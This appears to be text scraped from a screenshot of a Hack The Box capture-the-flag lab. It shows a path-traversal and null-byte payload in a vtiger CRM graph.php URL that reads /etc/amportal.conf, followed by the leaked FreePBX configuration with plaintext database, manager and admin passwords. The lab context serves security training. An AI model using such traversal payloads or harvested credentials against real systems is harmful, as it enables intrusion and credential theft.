 https://10.129.229.183/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
3
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the
License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX
database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database #
AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER #
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to
Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/
html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers and
hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 #
or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort
extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change
the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password.
ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS
above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images
need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the
admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions', Devices
and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and
Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false
ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be
required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false #
DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'. #
AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the Early Dial feature on some
Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using AMPPROVROOT # Allows
backup and restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the system: # asterisk
localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE # CUSTOMASERROR=true|false #
DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved into the new custom apps registry.
# DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and generate_hints.php through an Asterisk's #exec call. This requires
Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting either of these to true will result in
retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the problem but these can be set if a more strict
behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it assumes that you are running
Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes such as daynight, followme,
etc. # MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the freepbx.org server. If it fails, typically